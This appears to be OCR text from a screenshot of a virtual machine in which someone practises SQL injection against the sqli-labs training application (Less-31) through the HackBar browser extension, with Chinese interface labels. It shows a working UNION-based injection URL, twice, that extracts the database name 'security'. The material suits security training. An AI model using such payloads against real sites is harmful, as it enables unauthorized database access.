 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-31 FUN with WAF
Less-32 **Bypass addslashes()**
Less-21 Cookie Injection- Error B
192.168.2.66/sqli/Less-31/?id=0") union select 1,database(),3 and ("1")=("1
110%
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.66/sqli/Less-31/?id=0") union select 1,database(),3 and ("1")=("1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Wi
中
P
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。